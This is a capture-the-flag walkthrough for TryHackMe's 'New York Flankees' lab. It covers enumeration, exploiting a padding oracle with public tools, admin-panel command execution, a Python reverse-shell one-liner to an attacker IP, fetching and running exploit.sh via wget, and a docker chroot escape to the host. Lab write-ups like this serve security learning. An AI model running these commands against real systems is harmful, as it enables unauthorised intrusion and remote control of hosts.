Introduction
Detailed walkthrough for New York Flankees CTF challenges on TryHackMe .
Tools Used
rustscan, burpsuite
Enumeration
Lets start the process by mapping host-name to target IP address.
sudo echo "10.10.140.44 nythm.com" >> /etc/hosts
Let’s start enumaration process using rustscan portscanner.
rustscan -a nythm.com -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
_______________________________________
Open 10.10.140.44:22
Open 10.10.140.44:8080
[~] Starting Script(s)
[>] Running script "nmap -vvv -p {{port}} {{ip}} -sC -sV" on ip 10.10.140.44
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 86:03:99:d9:07:c6:f5:8c:48:11:b7:56:58:fe:72:06 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDAHznW6yrO1o2or52QbWKmOLRYEcbWUD2zy0gHcYzw2sqhx9U/pJxJOa5Z0fwuMVPjRtqGLOk3EOrBnQ6LstnOyGx0KUsBn3c/hSHNCS9uzVbDzikf6ffQLw0hAcJzSi1EsQDRkeyJ24NuzhQ9RXKO1R1Gr0RB4AcmvIoNspcxV0KTiTOIWuAPiJLiZtsOSS39zghuRjvWwnWQ3jR0X2r5NPjphojx3pKxlDNhf9gpaz2kck/Jv8cfktisANej2q4JY+BEL9VaxyBV8DOq/WU9E8TvIGYEK1sOh1UKCl7JgKBbA+30Wge+/EsiV/zEQooDQvNUT5YgUwCCAdClLYxR996glhDywuGYIAOE/VIP69k0JAbkZy8kwP22t0ZHunJrFaPWL5iw++O6/NKTL2xQXwAmKZu81B7Un3Q35lal7k6YO9agJJ4oxD7z15Ee+eJf4KxSOYhSA89KhDQSbrkpZKMyuJ6uoJHXVVyZmMRO2IaraJaY156vZxe9fkOyLvE=
| 256 0e:b9:fd:e8:8a:7c:fc:b9:91:b0:3d:0d:16:c9:43:3c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBN1JAvVFTNHO87FGw+Q3NxpS0st1TbH9/Tn+PLJMBdVQ/NHeBZSdt/954gYSL6c0Plt8YiuVswjf//DSHz1rff0=
| 256 9c:be:88:a2:44:56:2b:ba:dd:b9:5a:da:f2:24:8a:f5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILwrt82psPblgKYPcZ1VkSr/bVktYgYaVX+zqGdFFrwK
8080/tcp open http syn-ack ttl 59 Octoshape P2P streaming web service
|_http-title: Hello world!
| http-methods:
|_ Supported Methods: GET
|_http-favicon: Unknown favicon MD5: 6FD74A43E6C5F7502642326FAB0B3E69
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the above results we found 2 open ports 22(ssh) and 8080(web server) and the operating system is Linux. Starting with port 8080.

This is a blog website of user Stefan. Here the word Oracle is highlighted 2 times using bold text and image. So, must be using one of the Oracle services.

This website have an admin login page which will use it in future, as we need to enumarate further to get hints about username or password.

This website also have an Dubug page, which is giving hints about Implementation of custom authentication mechanism and verbose error (padding).

We found a script in the page while checking the source of the page.

Tried to bypass the login by adding the loggedin cookie using cookie editor[firefox extension], but exec.html page gives error.

Checking network history of debug.html page, found one interesting request trying to connect to its localhost. Lets change its host to its webserver address.

Changing the host of the request to web server address gives us response: Custom authentication success.

When modifying the string after /api/debug/ in the request, we got an error: Decryption error as a response. This informs there is some cryptography is being used here. So, I tried to decrypt the string below
39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4
using various decryption tools, but none of those helped. Proceeding further.
Padding Oracle
After multiple attempts of Google search using hints we have, found an interesting result.

Padding Oracle - HackTricks : The same behaviour (error when modifing the value) we observed in /api/debug/ request. By this point we got that the web application is vulnerable to padding oracle vulnerability.
Exploitation
Found multiple exploit codes for this vulnerability when googling it. Search term used padding oracle vulnerability exploit github. Two exploits I’ve used are below.
- mpgn/Padding-oracle-attack - slow and detailed
python exploit.py -c 39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4 -l 16 --host nythm.com:8080 -u /api/debug/ --error "Decryption error"
- glebarez/padre - binary - fast
chmod +x padre-linux-amd64
./padpadre-linux-amd64re -u 'http://nythm.com:8080/api/debug/$' -e lhex 39353661353931393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95BCDEDCCB6D8D29BE4427F26D6C1B48471F810EF4
The above exploits will give the username and password in the format username:password, which is the flag1 of this lab.
Admin login
lets use the username:password combination to login the admin panel.

Kudos!!! 🤩 We found the flag2. There is a command box and a submit button which we might be useful to get reverse shell. Lets check its behaviour.

Executing valid command gives OK response.

Executing invalid command gives empyt response. Lets use this behaviour to get reverse shell code.
Reverse Shell
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.10.99",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
# Replace the LHOST(10.11.10.99) with your local ip.
Using Reverse Shell Generator to get reverse shell commands, and confirming the valid command using response from the command. The above command gives OK response, means working without any errors. But not getting reverse shell connection. So, creating a shell script exploit.sh in local machine which will be usefull for reverse shell. The contents of the script exploit.sh should be the above command.
nc -nvlp 1234
Setting up the listener in local machine using the above command in the port 1234.
python -m http.server 8000
Starting Python HTTP Server in the directory of exploit.sh script, to transfer it to the target system. This will start the http server in port 8000.
wget http://10.11.10.99:8000/exploit.sh
chmod +x exploit.sh
./exploit.sh
# Replace 10.11.10.99 your local ip address.
# The above commands should be runned individually.
Running the above commands in exec.html makes reverse shell. Now we are in the target system as root user.😎
Interactive shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
^Z #(Ctrl+z)
stty raw -echo && fg
export TERM=xterm
Got Interactive shell by running the above commands.
Lets enumarate the files in the target system for next flag. Found an interesting directory /app/.
root@02e849f307cc:/app# ls
Dockerfile gradle ktor-docker-sample.jar
README.md gradle.properties settings.gradle.kts
build.gradle.kts gradlew src
docker-compose.yml gradlew.bat
root@02e849f307cc:/app# cat README.md
# README
* To get started, simply run `docker-compose up`
Directory /app/ contains files related to docker. We can also found README.md file which is pointing to docker-compose file. Viewing the contents of /app/docker-compose.yml we got the next flag3.
Lets check for the docker, and run it if exits.
Docker
root@02e849f307cc:/# docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
padding-oracle-app_web latest cd6261dd9dda 2 months ago 1.01GB
<none> <none> 4187efabd0a5 2 months ago 704MB
gradle 7-jdk11 d5954e1d9fa4 3 months ago 687MB
openjdk 11 47a932d998b7 2 years ago 654MB
root@02e849f307cc:/# docker run -it -v /:/host/ 47a932d998b7 chroot /host/ bash
root@e62f1c047af3:/# ls
bin dev flag.txt lib lib64 lost+found mnt proc run snap sys usr
boot etc home lib32 libx32 media opt root sbin srv tmp var
root@e62f1c047af3:/# cat flag.txt
THM{FLAG}
There were 4 docker images available on the system. While trying to run one of the docker, we got interactive shell in it. Here we got the flag4.
This is end of the lab 🍭
Happy Hacking!!!👽

